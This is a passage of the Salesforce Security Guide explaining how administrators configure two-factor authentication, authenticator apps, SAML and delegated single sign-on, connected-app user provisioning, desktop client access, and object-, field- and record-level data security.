### Enhancing Security with Two-Factor Authentication

See a demonstration of Two-Factor Authentication for Salesforce, and when to use it.



### Walk Through It: Secure Logins with Two-Factor Authentication

Users with the "Two-Factor Authentication for User Interface Logins" permission have to use a mobile authenticator app each time they log in to Salesforce.

You can also use a profile-based policy to set a two-factor authentication requirement for users assigned to a particular profile. Use the profile policy when you want to require two-factor authentication for users of the following authentication methods:

- SAML for single sign-on
- Social sign-on in to Salesforce orgs or Communities
- Username and password authentication into Communities

All Salesforce user interface authentication methods, including username and password, delegated authentication, SAML single sign-on, and social sign-on through an authentication provider, are supported. In the user profile, set the Session security level required at login field to **High Assurance**. Then set session security levels in your org's session settings to apply the policy for particular login methods. Also in your org's session settings, check the session security levels to make sure that Two-Factor Authentication is in the High Assurance column.

#### Warning:

If Two-Factor Authentication is in the Standard column, users get an error when they log in with a method that grants standard-level security.

### **EDITIONS**

Available in: Both Salesforce Classic and Lightning Experience

#### Available in:

- Contact Manager
- Group
- Professional
- Enterprise
- Performance
- Unlimited
- Developer

### **USER PERMISSIONS**

To edit profiles and permission sets:

### Set Two-Factor Authentication Login Requirements for Single Sign-On, Social Sign-On, and Communities

Use profile policies and session settings to set two-factor authentication login requirements for users. All Salesforce user interface authentication methods, including username and password, delegated authentication, SAML single sign-on, and social sign-on through a third-party authentication provider, are supported. You can apply the two-factor authentication requirement to users in Salesforce orgs and Communities.

To require two-factor authentication for users assigned to a particular profile, edit the Session security level required at login profile setting. Then set session security levels in your org's session settings to apply the policy for particular login methods.

By default, the session security requirement at login for all profiles is None. You can edit a profile's Session Settings to change the requirement to High Assurance. When profile users with this requirement use a login method that grants standard-level security instead of high assurance, such as username and password, they're prompted to verify their identity with two-factor authentication. After users authenticate successfully, they're logged in to Salesforce.

You can edit the security level assigned to a login method in your org's Session Settings.

Users with mobile devices can use the Salesforce Authenticator mobile app or another authenticator app for two-factor authentication. Internal users can connect the app to their account in the Advanced User Details page of their personal settings. If you set the High Assurance requirement on a profile, any profile user who doesn't already have Salesforce Authenticator or another authenticator app connected to their account is prompted to connect the app before they can log in. After they connect the

Community members with the High Assurance profile requirement are prompted to connect an authenticator app during login.

1. From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.

app, they're prompted to use the app to verify their identity.

- 2. Select a profile.
- 3. Scroll to Session Settings and find the Session security level required at login setting.
- 4. Click Edit.
- 5. For Session security level required at login, select High Assurance.
- 6. Click Save.
- 7. From Setup, enter Session Settings in the Quick Find box, then select Session Settings.
- **8.** In Session Security Levels, make sure that Two-Factor Authentication is in the High Assurance column. If Two-Factor Authentication is in the Standard column, users get an error when they log in with a method that grants standard-level security.
- Note: Consider moving Device Activation to the High Assurance column. With this setting, users who verify their identity from an unrecognized device establish a high-assurance session. Then profile users who activate a device at login aren't challenged to verify their identity again to satisfy the high-assurance session security requirement.

Save your changes.

Example: You've configured Facebook and LinkedIn as authentication providers in your community. Many of your community members use social sign-on to log in using the username and password from their Facebook or LinkedIn accounts. You want to increase security by requiring Customer Community users to use two-factor authentication when they log in with their Facebook account, but not with their LinkedIn account. You edit the Customer Community User profile and set the Session security level required at login to High Assurance. In your org's Session Settings, you edit the Session Security Levels. You

### **EDITIONS**

Available in: Both Salesforce Classic and Lightning Experience

Available in:

- Enterprise
- Performance
- Unlimited
- Developer

### **USER PERMISSIONS**

To edit profiles and permission sets:

place Facebook in the Standard column. In the High Assurance column, you place Two-Factor Authentication. You also place LinkedIn in the High Assurance column.



**Note**: You can also use login flows to change the user's session security level to initiate identity verification under specific conditions. Login flows let you build a custom post-authentication process that meets your business requirements.

## Set Two-Factor Authentication Login Requirements for API Access

Salesforce admins can set the "Two-Factor Authentication for API Logins" permission to allow using a second authentication challenge for API access to Salesforce. API access includes the use of applications like the Data Loader and developer tools for customizing an organization or building client applications.

The "Two-Factor Authentication for User Interface Logins" permission is a prerequisite for the "Two-Factor Authentication for API Logins" permission. Users who have these permissions enabled have to complete two-factor authentication when they log in to Salesforce through the user interface. Users must download and install an authenticator app on their mobile device and connect the app to their Salesforce account. Then they can use verification codes (time-based one-time passwords, or TOTP) from the app for two-factor authentication.

## **EDITIONS**

Available in: Both Salesforce Classic and Lightning Experience

#### Available in:

- Contact Manager
- Database.com
- Developer
- Enterprise
- Group
- Performance
- Professional
- Unlimited

## **USER PERMISSIONS**

To edit system permissions in profiles:

 "Manage Profiles and Permission Sets"

To enable this feature:

 "Two-Factor Authentication for User Interface Logins"

# Connect Salesforce Authenticator (Version 2.0 or Later) to Your Account for Identity Verification

You can connect version 2.0 or later of the Salesforce Authenticator mobile app to your account. Use the app whenever Salesforce has to verify your identity. If your administrator requires two-factor authentication for increased security when you log in or access reports or dashboards, use the app to verify your account activity. If you're required to use two-factor authentication before you have the app connected, you're prompted to connect it the next time you log in to Salesforce. If you don't yet have the two-factor authentication requirement, you can still connect the app to your account through your personal settings.

Important: Verification via push notification or location-based automated verification with the Salesforce Authenticator mobile app version 2.0 will be available following the completion of the Spring '16 Salesforce release to all production orgs on February 13, 2016. It isn't available for preview or testing in sandbox orgs beforehand. Because of App Store and Google Play release processes, it's possible that version 2.0 could be available for download before the new verification method is available in sandbox and production orgs. Users who download the new version of the app can't use version 2.0 functionality in Salesforce until the new verification method is released.



Available in: Both Salesforce Classic and Lightning Experience

#### Available in:

- Group
- Professional
- Enterprise
- Performance
- Unlimited
- Developer
- Contact Manager

The Salesforce Authenticator (version 2.0 or later) app on your mobile device is the second "factor" of authentication. Using the app adds an extra level of security to your account. Once connected, the app sends a notification to your mobile device whenever you perform an activity that requires identity verification. When you get the notification, you open the app on your mobile device, check the activity details, and respond on your mobile device to verify. If you get a notification about activity you don't recognize, use the app to block the activity. You can flag the blocked activity for your Salesforce admin. The app also provides a verification code you can use as an alternate method of identity verification.

- 1. Download and install version 2.0 or later of the Salesforce Authenticator app for the type of mobile device you use. For iPhone, get the app from the App Store. For Android devices, get the app from Google Play.
  - If you previously installed version 1 of Salesforce Authenticator on your mobile device, you can update the app to version 2.0 through the App Store or Google Play. The update preserves any connected accounts you already have in the app. These are "code-only" accounts that generate verification codes but do not send push notifications or allow location-based automated verifications. You can recognize a code-only account on your Connected Accounts list in the app by the verification code that appears below the account name. If you have a code-only account for the username you used for your current login to Salesforce, swipe left in the app to remove that username before proceeding. In the following steps, you connect the account for that username again. The new connected account gives you full Salesforce Authenticator version 2.0 functionality: push notifications, location-based automated verifications, and verification codes.
- 2. From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- 3. Find App Registration: Salesforce Authenticator and click Connect.
- **4.** For security purposes, you're prompted to log in to your account.
- **5.** Open the Salesforce Authenticator app on your mobile device.

  If you're opening the app for the first time, you see a tour of the app's features. Take the tour, or go straight to adding your Salesforce account to the app.
- **6.** In the app, tap + to add your account.

  The app generates a unique two-word phrase.
- 7. Enter the phrase in the Two-Word Phrase field in Salesforce.
- 8. Click Connect.

If you previously connected an authenticator app that generates verification codes to your account, you sometimes see an alert. Connecting version 2.0 or later of the Salesforce Authenticator mobile app invalidates the codes from your old app. When you need a verification code, get it from Salesforce Authenticator from now on.

**9.** In the Salesforce Authenticator app on your mobile device, you see details about the account you're connecting. Tap **Connect** in the app to complete the account connection.

## Connect a One-Time Password Generator App or Device for Identity Verification

You can connect a one-time password generator app, such as Salesforce Authenticator or Google Authenticator, to your account. Use a verification code generated by the app, sometimes called a "time-based one-time password," whenever Salesforce has to verify your identity. If your administrator requires two-factor authentication for increased security when you log in, access connected apps, or access reports or dashboards, use a code from the app. If you're required to use two-factor authentication before you have an app connected, you're prompted to connect one the next time you log in to Salesforce. If you don't yet have the two-factor authentication requirement, you can still connect the app to your account through your personal settings.



Available in: Both Salesforce Classic and Lightning Experience

Available in all editions

- 1. Download the supported authenticator app for your device type. You can use any authenticator app that supports the time-based one-time password (TOTP) algorithm (IETF RFC 6238), such as Salesforce Authenticator for iOS, Salesforce Authenticator for Android, or Google Authenticator.
- 2. From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- 3. Find App Registration: One-Time Password Generator and click Connect.
- **4.** For security purposes, you're prompted to log in to your account.
- 5. Using the authenticator app on your mobile device, scan the QR code.

  Alternatively, you can click **I Can't Scan the QR Code** in your browser. The browser displays a security key. In the authenticator app, enter your username and the key displayed.
- **6.** In Salesforce, enter the code generated by the authenticator app in the **Verification Code** field. The authenticator app generates a new verification code periodically. Enter the current code.
- 7. Click Connect.

SEE ALSO:

Salesforce Help: Personalize Your Salesforce Experience

## Disconnect Salesforce Authenticator (Version 2.0 or Later) from a User's Account

Only one Salesforce Authenticator (version 2.0 or later) mobile app can be connected to a user's account at a time. If your user loses access to the app by replacing or losing the mobile device, disconnect the app from the user's account. The next time the user logs in with two-factor authentication, Salesforce prompts the user to connect a new authenticator app.

Important: Verification via push notification or location-based automated verification with the Salesforce Authenticator mobile app version 2.0 will be available following the completion of the Spring '16 Salesforce release to all production orgs on February 13, 2016. It isn't available for preview or testing in sandbox orgs beforehand. Because of App Store and Google Play release processes, it's possible that version 2.0 could be available for download before the



Available in: Both Salesforce Classic and Lightning Experience

Available in all editions

new verification method is available in sandbox and production orgs. Users who download the new version of the app can't use version 2.0 functionality in Salesforce until the new verification method is released.

- 1. From Setup, enter Users in the Quick Find box, then select Users.
- **2.** Click the user's name.
- 3. On the user's detail page, click **Disconnect** next to the App Registration: Salesforce Authenticator field.
- 4. Click Disconnect next to the App Registration: One-Time Password Generator field.
  - Note: If you don't click **Disconnect** for this field, the inaccessible app still generates valid verification codes for the account.

Users can disconnect the app from their own account on the Advanced User Details page. In personal settings, the user clicks **Disconnect** next to both the App Registration: Salesforce Authenticator and App Registration: One-Time Password Generator fields.

## Disconnect a User's One-Time Password Generator App

Only one mobile authenticator app that generates verification codes (one-time passwords) can be connected to a user's account at a time. If your user loses access to the app by replacing or losing the mobile device, disconnect the app from your user's account. The next time your user logs in with two-factor authentication, Salesforce prompts the user to connect a new authenticator app.

- 1. From Setup, enter *Users* in the Quick Find box, then select **Users**.
- 2. Click the user's name.
- 3. On the user's detail page, click **Disconnect** next to the App Registration: One-Time Password Generator field.

Your users can disconnect the app from their own account. In personal settings, they go to the Advanced User Details page and click **Disconnect** next to the App Registration:

One-Time Password Generator field.

# **EDITIONS**

Available in: Both Salesforce Classic and Lightning Experience

Available in: Group,
Professional, Enterprise,
Performance, Unlimited,
Developer, and Contact
Manager Editions

# **Enabling Single Sign-On**

Salesforce offers several ways to use single sign-on:

- Federated authentication using Security Assertion Markup Language (SAML) allows you to send authentication and authorization data between affiliated but unrelated Web services. This enables you to sign on to Salesforce from a client application. Federated authentication using SAML is enabled by default for your organization.
- Delegated authentication single sign-on enables you to integrate Salesforce with an authentication method that you choose. This enables you to integrate authentication with your LDAP (Lightweight Directory Access Protocol) server, or perform single sign-on by authenticating using a token instead of a password. You manage delegated authentication at the permission level, allowing some users to use delegated authentication, while other users continue to use their Salesforce-managed password. Delegated authentication is set by permissions, not by organization.

The primary reasons for using delegated authentication include:

- Using a stronger type of user authentication, such as integration with a secure identity provider
- Making your login page private and accessible only behind a corporate firewall
- Differentiating your organization from all other companies that use Salesforce in order to reduce phishing attacks

You must request that this feature be enabled by Salesforce. Contact Salesforce to enable delegated authentication single sign-on for your organization.

Authentication providers let your users log in to your Salesforce organization using their login credentials from an external service
provider. Salesforce supports the OpenId Connect protocol that allows users to log in from any OpenID provider such as Google,
PayPal, LinkedIn and other services supporting OpenID Connect. When authentication providers are enabled, Salesforce does not
validate a user's password. Instead, Salesforce uses the user's login credentials from the external service provider to establish
authentication credentials.

## Benefits of Single Sign-On

Implementing single sign-on can offer the following advantages to your organization:

- **Reduced Administrative Costs:** With single sign-on, users only need to memorize a single password to access both network resources or external applications and Salesforce. When accessing Salesforce from inside the corporate network, users are logged in seamlessly, without being prompted to enter a username or password. When accessing Salesforce from outside the corporate network, the users' corporate network login works to log them in. With fewer passwords to manage, system administrators receive fewer requests to reset forgotten passwords.
- **Leverage Existing Investment:** Many companies use a central LDAP database to manage user identities. By delegating Salesforce authentication to this system, when a user is removed from the LDAP system, they can no longer access Salesforce. Consequently, users who leave the company automatically lose access to company data after their departure.
- **Time Savings:** On average, a user takes five to 20 seconds to log in to an online application; longer if they mistype their username or password and are prompted to reenter them. With single sign-on in place, the need to manually log in to Salesforce is avoided. These saved seconds add up to increased productivity.
- **Increased User Adoption:** Due to the convenience of not having to log in, users are more likely to use Salesforce on a regular basis. For example, users can send email messages that contain links to information in Salesforce such as records and reports. When the recipients of the email message click the links, the corresponding Salesforce page opens automatically.
- **Increased Security:** Any password policies that you have established for your corporate network will also be in effect for Salesforce. In addition, sending an authentication credential that is only valid for a single use can increase security for users who have access to sensitive data.

## **Delegated Authentication Best Practices**

Consider the following best practices when implementing delegated authentication single sign-on for your organization.

- Your organization's implementation of the Web service must be accessible by Salesforce servers. This means you must deploy the Web service on a server in your DMZ. Remember to use your server's external DNS name when entering the Delegated Gateway URL in the Delegated authentication section in Salesforce (from Setup, enter Single Sign-On Settings in the Quick Find box, then select Single Sign-On Settings).
- If Salesforce and your system cannot connect, or the request takes longer than 10 seconds to process, the login attempt fails. An error is reported to the user indicating that his or her corporate authentication service is down.
- Namespaces, element names, and capitalization must be exact in SOAP requests. Wherever possible, generate your server stub from the WSDL to ensure accuracy.
- For security reasons, you should make your Web service available by TLS. You must use a certificate from a trusted provider, such as Verisign or Thawte. For a full list of trusted providers, contact Salesforce.
- The IP address that originated the login request is sourceIp. Use this information to restrict access based on the user's location. Note that the Salesforce feature that validates login IP ranges continues to be in effect for single sign-on users. For more information, see Setting Login Restrictions on page 11.
- You may need to map your organization's internal usernames and Salesforce usernames. If your organization does not follow a standard mapping, you may be able to extend your user database schema (for example, Active Directory) to include the Salesforce username as an attribute of a user account. Your authentication service can then use this attribute to map back to a user account.

- We recommend that you do not enable single sign-on for system administrators. If your system administrators are single sign-on users and your single sign-on server has an outage, they have no way to log in to Salesforce. System administrators should always be able to log in to Salesforce so they can disable single sign-on in the event of a problem.
- We recommend that you use a Developer Edition account or a sandbox when developing a single sign-on solution before implementing it in your organization. To sign up for a free Developer Edition account, go to developer.salesforce.com.
- Make sure to test your implementation with Salesforce clients such as Salesforce for Outlook, Connect for Office, and Connect Offline. For more information, see Single Sign-On for Salesforce clients.

# Federated Authentication using SAML Best Practices

Consider the following best practices when implementing federated single sign-on with SAML for your organization.

- Obtain the Salesforce Login URL value from the Single Sign On Settings configuration page and put it in the corresponding configuration parameter of your Identity Provider (sometimes called the "Recipient URL").
- Salesforce allows a maximum of three minutes for clock skew with your IDP server; make sure your server's clock is up-to-date.
- If you are unable to log in with SAML assertion, always check the login history and note the error message. Use the SAML Assertion Validator on the Single Sign On Settings configuration page to troubleshoot.
- You need to map your organization's internal usernames and Salesforce usernames. You have two choices to do this: add a unique identifier to the FederationIdentifier field of each Salesforce user, or extend your user database schema (for example, Active Directory) to include the Salesforce username as an attribute of a user account. Choose the corresponding option for the SAML User ID Type field and configure your authentication service to send the identifier in SAML assertions.
- Before allowing users to log in with SAML assertions, enable the SAML organization preference and provide all the necessary configurations.
- Use the My Domain feature to prevent users from logging in to Salesforce directly, and gives administrators more control over login policies. You can use the URL parameters provided in the Salesforce Login URL value from the Single Sign-On Settings configuration page with your custom domain.

```
For example, if the Salesforce Login URL is https://login.salesforce.com/?saml=02HKiP...
you can use https://<my domain name>.my.salesforce.com/?saml=02HKiP...
```

- We recommend that you use Developer Edition account or a sandbox when testing a SAML single sign-on solution. To sign up for a free Developer Edition account, go to developer.salesforce.com.
- Sandbox copies are made with federated authentication with SAML disabled. Any configuration information is preserved, except the value for Salesforce Login URL. The Salesforce Login URL is updated to match your sandbox URL, for example http://csl.salesforce.com, after you re-enable SAML. To enable SAML in the sandbox, from Setup, enter Single Sign-On Settings in the Quick Find box, then select Single Sign-On Settings; then click Edit, and select SAML Enabled.
- Your identity provider must allow you to set the service provider's audience URL. The value must match the Entity ID value in the single sign-on configuration. The default value is https://saml.salesforce.com.

## Single Sign-On for Portals Best Practices

Customer Portals and partner portals are not available for new organizations in the Summer '13 release or later. Use Communities instead. For more information about single sign-on and SAML for Communities, see "Configuring SAML for Communities" in Getting Started With Communities. If you continue to use portals, note the following information.

- Only SAML version 2.0 can be used with portals.
- Only Customer Portals and partner portals are supported.
- Service provider initiated login is not supported.

- Both the portal\_id and organization\_id attributes are required for single sign-on for portals. If only one is specified, the user receives an error.
- If both the portal\_id and organization\_id attributes are populated in the SAML assertion, the user is directed to that portal login. If neither is populated, the user is directed to the regular SAML Salesforce login.
- More than one portal can be used with a single organization.

# **Connected Apps**

A connected app integrates an application with Salesforce using APIs. Connected apps use standard SAML and OAuth protocols to authenticate, provide Single Sign-On, and provide tokens for use with Salesforce APIs. In addition to standard OAuth capabilities, connected apps allow administrators to set various security policies and have explicit control over who may use the corresponding applications.

A developer or administrator defines a connected app for Salesforce by providing the following information.

- Name, description, logo, and contact information
- A URL where Salesforce can locate the app for authorization or identification
- The authorization protocol: OAuth, SAML, or both
- Optional IP ranges where the connected app might be running
- Optional information about mobile policies the connected app can enforce

There are two deployment modes:

- The app is created and used in the same organization. This is a typical use case for IT departments, for example.
- The app is created in one organization and installed on other organizations. This is how an entity with multiple organizations or an ISV would use connected apps.

Administrators can install the connected app into their organization, enable SAML authentication, and use profiles, permission sets, and IP range restrictions to control which users can access the application. They can set the connected app to be exposed as a canvas app for tighter integration with the Salesforce UI. Administrators can also uninstall the connected app and install a newer version when a developer updates the remote app and notifies administrators that there is a new version available.



**Note:** In a Group Edition organization, you can't manage individual user access using profiles. However, you can set policies when you edit an OAuth connected app's settings in a Group Edition organization to control access to the connected app for all users.

And, Salesforce-managed connected apps packages like those for the Salesforce1 downloadable apps can't be uninstalled. They are automatically updated when the next user's session refreshes.

Connected apps can be added to managed packages, only. Connected apps are not supported for unmanaged packages.

#### IN THIS SECTION:

### User Provisioning for Connected Apps

As an administrator, use connected apps with user provisioning to create, update, and delete user accounts in third-party applications based on users in your Salesforce organization. For your Salesforce users, you can set up automatic account creation, updates, and deactivation for services such as Google Apps and Box. You can also discover existing user accounts in the third-party system and whether they are already linked to a Salesforce user account.

## **User Provisioning for Connected Apps**

| USER PERMISSIONS                                                                                   |                                                                                 |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|
| To read:                                                                                           | "Customize Application"                                                         |
| To create, update, or delete:                                                                      | "Customize Application" AND either "Modify All Data" OR "Manage Connected Apps" |
| To update all fields except Profiles,<br>Permission Sets, and Service Provider SAML<br>Attributes: | "Customize Application"                                                         |
| To update Profiles, Permission Sets, and<br>Service Provider SAML Attributes:                      | "Customize Application" AND "Modify All<br>Data"                                |
| To uninstall:                                                                                      | "Download AppExchange Packages"                                                 |
|                                                                                                    |                                                                                 |

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Connected Apps can be created in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Connected Apps can be installed in: **All** Editions

As an administrator, use connected apps with user provisioning to create, update, and delete user accounts in third-party applications based on users in your Salesforce organization. For your Salesforce users, you can set up automatic account creation, updates, and deactivation for services such as Google Apps and Box. You can also discover existing user accounts in the third-party system and whether they are already linked to a Salesforce user account.

Connected apps link your users with third-party services and applications. User provisioning for connected apps lets you create, update, and manage user accounts for those services and applications. This feature simplifies account creation for services such as Google Apps, and links your Salesforce users' accounts to their third-party accounts. After these accounts are linked, you can configure the App Launcher, so your users click the connected app icon in the App Launcher and get instant access to the target service.

User provisioning applies only to users assigned to a profile or permission set granting them access to the configured connected app. For example, you can configure user provisioning for a Google Apps connected app in your organization. Then assign the profile "Employees" to that connected app. When a new user is created in your organization and assigned the "Employees" profile, the user is automatically provisioned in Google Apps. Also, when the user is deactivated, or the profile assignment changes, the user is automatically de-provisioned from Google Apps.

Salesforce provides a wizard to quide you through the user provisioning settings for each connected app.

And, you can run reports to see who has access to specific third-party applications with a centralized view of all user accounts across all connected apps.

### **User Provisioning Requests**

After you configure user provisioning, Salesforce manages requests for updates on the third-party system. Salesforce sends user provisioning requests to the third-party system based on specific events in your organization, either through the UI or through API calls. The following table shows the events that trigger user provisioning requests.

| Event                                 | Operation  | Object |
|---------------------------------------|------------|--------|
| Create user                           | Create     | User   |
| Update user (for selected attributes) | Update     | User   |
| Disable user                          | Deactivate | User   |

| Event                                                 | Operation         | Object                  |
|-------------------------------------------------------|-------------------|-------------------------|
| Enable user                                           | Activate          | User                    |
| Freeze user                                           | Freeze            | UserLogin               |
| Unfreeze user                                         | Unfreeze          | UserLogin               |
| Reactivate user                                       | Reactivate        | User                    |
| Change user profile                                   | Create/Deactivate | User                    |
| Assign/Unassign a permission set to a user            | Create/Deactivate | PermissionSetAssignment |
| Assign/Unassign a profile to the connected app        | Create/Deactivate | SetupEntityAccess       |
| Assign/Unassign a permission set to the connected app | Create/Deactivate | SetupEntityAccess       |

The operation value is stored in the UserProvisioningRequest object. Salesforce can either process the request, immediately, or wait for a complete approval process (if you add an approval process during the User Provisioning Wizard steps). To process the request, Salesforce uses a flow of the type <code>User Provisioning</code>, which includes a reference to the Apex UserProvisioningPlugin class. The flow calls the third-party service's API to manage user account provisioning on that system.

If you want to send user provisioning requests based on events in Active Directory, use Salesforce Identity Connect to capture those events and synchronize them into your Salesforce organization. Then, Salesforce sends the user provisioning requests to the third-party system to provision or de-provision users.

#### Limitations

#### **Entitlements**

The roles and permissions for the service provider can't be managed or stored in the Salesforce organization. So, specific entitlements to resources at the service provider are not included when a user requests access to a third-party app that has user provisioning enabled. While a user account can be created for a service provider, any additional roles or permissions for that user account should be managed via the service provider.

#### Scheduled account reconciliation

Run the User Provisioning Wizard each time you want to collect and analyze users in the third-party system. You can't configure an interval for an automatic collection and analysis.

### Access re-certification

After an account is created for the user, validation of the user's access to resources at the service provider must be performed at the service provider.

# **Desktop Client Access**

Connect Offline and Connect for Office are desktop clients that integrate Salesforce with your PC. As an administrator, you can control which desktop clients your users can access as well as whether users are automatically notified when updates are available. To set permissions for Salesforce for Outlook, use the "Manage Email Client Configurations" permission.

You can set users' access to desktop client by editing their profiles.

The desktop client access options are:

| Option                   | Meaning                                                                                                    |
|--------------------------|----------------------------------------------------------------------------------------------------|
| Off (access denied)      | The respective client download page in users' personal settings is hidden. Also, users can't log in from the client.                                                                            |
| On, no updates           | The respective client download page in users' personal settings is hidden. Users can log in from the client but can't upgrade it from their current version.                                    |
| On, updates w/o alerts   | Users can download, log in from, and upgrade the client, but don't see alerts when a new version is made available.                                                                             |
| On, updates w/alerts     | Users can download, log in from, and upgrade the client.<br>They can see update alerts, and can follow or ignore them.                                                                          |
| On, must update w/alerts | Users can download, log in from, and upgrade the client.<br>When a new version is available, they can see an update<br>alert. They can't log in from the client until they have<br>upgraded it. |

## **EDITIONS**

Available in: Salesforce Classic

### Available in:

- Enterprise
- Performance
- Unlimited
- Developer

Connect Offline is the only client available with Developer Edition. In Personal, Group, and Professional Editions, all users have the system default "On, updates w/o alerts" for all clients.



## Note:

• Desktop client access is available only for users whose profiles have the "API Enabled" permission.

If users can see alerts and they have logged in to Salesforce from the client in the past, an alert banner automatically appears in the Home tab when a new version is available. Clicking the banner opens the Check for Updates page, where users can download and run installer files. From their personal settings, users can also access the **Check for Updates** page, regardless of whether an alert has occurred.

#### IN THIS SECTION:

### Desktop Client Access in the Enhanced Profile User Interface

To make updates to your desktop client access settings, use the enhanced profile user interface. For example, change Connect for Outlook alert settings from here.

Viewing and Editing Desktop Client Access in the Original Profile User Interface

Salesforce Security Guide User Authorization

## Desktop Client Access in the Enhanced Profile User Interface

To make updates to your desktop client access settings, use the enhanced profile user interface. For example, change Connect for Outlook alert settings from here.

Connect Offline and Connect for Office are desktop clients that integrate Salesforce with your PC. As an administrator, you can control which desktop clients your users can access as well as whether users are automatically notified when updates are available.



Note: To access desktop clients, users must also have the "API Enabled" permission.

On the Desktop Client Access page in the enhanced profile user interface, you can:

- Search for an object, permission, or setting
- Clone the profile
- If it's a custom profile, delete the profile by clicking **Delete**
- Change the profile name or description by clicking **Edit Properties**
- Go to the profile overview page by clicking Profile Overview
- Switch to a different settings page by clicking the down arrow next to the Desktop Client Access name and selecting the page you want

# **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer

## **USER PERMISSIONS**

To view desktop client access settings:

"View Setup and Configuration"

To edit desktop client access settings:

"Manage Profiles and Permission Sets"

# Viewing and Editing Desktop Client Access in the Original Profile User Interface

Connect Offline and Connect for Office are desktop clients that integrate Salesforce with your PC. As an administrator, you can control which desktop clients your users can access as well as whether users are automatically notified when updates are available.



**Note**: To access desktop clients, users must also have the "API Enabled" permission.

- 1. From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Click **Edit** next to a profile name, and scroll to the Desktop Integration Clients section at the bottom of the page.

## EDITIONS

Available in: Salesforce Classic

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer

# **User Authorization**

Ensure that each user only has access to the data and tools that you specify.

Review the following sections for detailed instructions and tips on setting up and configuring Salesforce user authorization security features.

#### IN THIS SECTION:

Securing Data Access

**User Permissions** 

#### **Object Permissions**

Object permissions specify the base-level access users have to create, read, edit, and delete records for each object. You can manage object permissions in permission sets and profiles.

# **USER PERMISSIONS**

To view desktop client access settings:

 "View Setup and Configuration"

To edit desktop client access settings:

 "Manage Profiles and Permission Sets" Salesforce Security Guide Securing Data Access

### Managing Salesforce Classic Mobile Permissions

#### **Custom Permissions**

Use custom permissions to give users access to custom processes or apps.

#### **Profiles**

When you create users, you assign a profile to each one. Profiles define how users access objects and data, and what they can do within the application.

### User Role Hierarchy

Salesforce offers a user role hierarchy that you can use with sharing settings to determine the levels of access that users have to your Salesforce org's data. Roles within the hierarchy affect access on key components such as records and reports.

# Securing Data Access

Choosing the data set that each user or group of users can see is one of the key decisions that affects data security. You need to find a balance between limiting access to data, thereby limiting risk of stolen or misused data, versus the convenience of data access for your users.



Note: • Who Sees What: Overview

Watch a demo on controlling access to and visibility of your data.

To enable users to do their job without exposing data that they do not need to see, Salesforce provides a flexible, layered sharing design that allows you to expose different data sets to different sets of users.

# **EDITIONS**

Available in: Salesforce Classic

The available data management options vary according to which Salesforce Edition you have.

- To specify the objects that users can access, you can assign permission sets and profiles.
- To specify the fields that users can access, you can use field-level security.
- To specify the individual records that users can view and edit, you can set your organization-wide sharing settings, define a role hierarchy, and create sharing rules.



🚺 Tip: When implementing security and sharing rules for your organization, make a table of the various types of users in your organization. In the table, specify the level of access to data that each type of user needs for each object and for fields and records within the object. You can refer to this table as you set up your security model.

The following describes these security and sharing settings:

#### Object-Level Security (Permission Sets and Profiles)

Object-level security—or object permissions—provide the bluntest way to control data. Using object permissions you can prevent a user from seeing, creating, editing, or deleting any instance of a particular type of object, such as a lead or opportunity. Object permissions let you hide whole tabs and objects from particular users, so that they don't even know that type of data exists.

You specify object permissions in permission sets and profiles. Permission sets and profiles are collections of settings and permissions that determine what a user can do in the application, similar to a group in a Windows network, where all of the members of the group have the same folder permissions and access to the same software.

Profiles are typically defined by a user's job function (for example, system administrator or sales representative). A profile can be assigned to many users, but a user can be assigned to only one profile. You can use permission sets to grant additional permissions and access settings to users. It's easy to manage users' permissions and access with permission sets, because you can assign multiple permission sets to a single user.

#### Field-Level Security (Permission Sets and Profiles)

In some cases, you may want users to have access to an object, but limit their access to individual fields in that object. Field-level security—or field permissions—control whether a user can see, edit, and delete the value for a particular field on an object. They Salesforce Security Guide Securing Data Access

let you protect sensitive fields without having to hide the whole object from users. Field permissions are also controlled in permission sets and profiles.

Unlike page layouts, which only control the visibility of fields on detail and edit pages, field permissions control the visibility of fields in any part of the app, including related lists, list views, reports, and search results. To ensure that a user can't access a particular field, use field permissions. No other settings provide the same level of protection for a field.



**Note**: Field-level security doesn't prevent searching on the values in a field. When search terms match on field values protected by field-level security, the associated records are returned in the search results without the protected fields and their values.

#### **Record-Level Security (Sharing)**

After setting object- and field-level access permissions, you may want to configure access settings for the actual records themselves. Record-level security lets you give users access to some object records, but not others. Every record is owned by a user or a queue. The owner has full access to the record. In a hierarchy, users higher in the hierarchy always have the same access to users below them in the hierarchy. This access applies to records owned by users, as well as records shared with them.

To specify record-level security, set your organization-wide sharing settings, define a hierarchy, and create sharing rules.

- Organization-wide sharing settings—The first step in record-level security is to determine the organization-wide sharing settings for each object. Organization-wide sharing settings specify the default level of access users have to each others' records.
  - You use organization-wide sharing settings to lock down your data to the most restrictive level, and then use the other record-level security and sharing tools to selectively give access to other users. For example, let's say users have object-level permissions to read and edit opportunities, and the organization-wide sharing setting is Read-Only. By default, those users can read all opportunity records, but can't edit any unless they own the record or are granted additional permissions.
- Role hierarchy—Once you've specified organization-wide sharing settings, the first way you can give wider access to records is
  with a role hierarchy. Similar to an organization chart, a role hierarchy represents a level of data access that a user or group of
  users needs. The role hierarchy ensures that users higher in the hierarchy always have access to the same data as people lower
  in their hierarchy, regardless of the organization-wide default settings. Role hierarchies don't have to match your organization
  chart exactly. Instead, each role in the hierarchy should represent a level of data access that a user or group of users needs.
  - You can also use a territory hierarchy to share access to records. A territory hierarchy grants users access to records based on criteria such as zip code, industry, revenue, or a custom field that is relevant to your business. For example, you could create a territory hierarchy in which a user with the "North America" role has access to different data than users with the "Canada" and "United States" roles.
  - Note: Although it's easy to confuse permission sets and profiles with roles, they control two very different things. Permission sets and profiles control a user's object and field access permissions. Roles primarily control a user's record-level access through role hierarchy and sharing rules.
